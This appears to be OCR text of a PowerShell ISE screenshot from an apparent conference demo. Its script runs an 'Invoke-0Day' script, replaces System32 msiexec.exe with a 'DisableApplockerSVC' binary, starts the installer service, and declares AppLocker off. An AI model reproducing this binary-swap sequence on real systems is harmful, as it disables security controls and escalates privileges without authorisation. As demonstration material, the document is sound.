 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 masterScript.ps1* X
12 Copy-Item C:\Windows\System32\msiexec.exe E:\Demos\msiexec.exe
13
14 Get-acl C:\Windows\System32\msiexec.exe | Format-List
15 E:\Demos\Invoke-0Day.ps1
16 Get-acl C:\Windows\System32\msiexec.exe | Format-List
17
18 Copy-Item E:\Demos\DisableApplockerSVC.exe C:\Windows\System32\msiexec.exe
19
20 Start-Service msiserver -ErrorAction SilentlyContinue
21
22
23 #applocker is OFF :)
24 Start-Process E:\ignite2018\TestApplocker.exe
BUILTIN\Administrators Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
Audit :
Sddl : O:SYG:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464D:AI(A;;FA
;;;AU)(A;;FA;;;SY)(A;;FA;;;BA)(A;;0x1200a9;;;BU)(A;ID;FA;;;BA)(A;ID;FA;;;SY)
PS C:\Users\Cruella> Copy-Item E:\Demos\DisableApplockerSVC.exe C:\Windows\System32\msiexec
PS C:\Users\Cruella> Start-Service msiserver -ErrorAction SilentlyContinue
Running script / selection. Press Ctrl+Break to stop. Press Ctrl+B to break into debugger.
Ln 82 Col 1
Commands X
Modules: All
Name:
A:
Add-AppvClientConnection
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPacka
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPo
Add-Computer
Add-Content
Run
D
G
J
Sk